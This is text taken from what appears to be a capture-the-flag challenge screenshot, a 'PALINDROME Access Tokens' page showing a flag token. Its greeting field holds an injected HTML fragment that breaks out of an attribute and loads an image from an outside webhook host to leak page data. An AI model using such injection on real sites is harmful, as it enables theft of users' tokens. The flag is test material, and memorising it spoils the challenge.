 PALINDROME Access Tokens
To ensure secure communication between our agents, you will be asked to identify yourself with access tokens.
Welcome back, "><img src="https://webhook.site/6c871fe0-36b4-4eea-8948-da2b87ad91ba/a=!
Your token is TISC{3:h:3:8:7:7:4:0:4:l}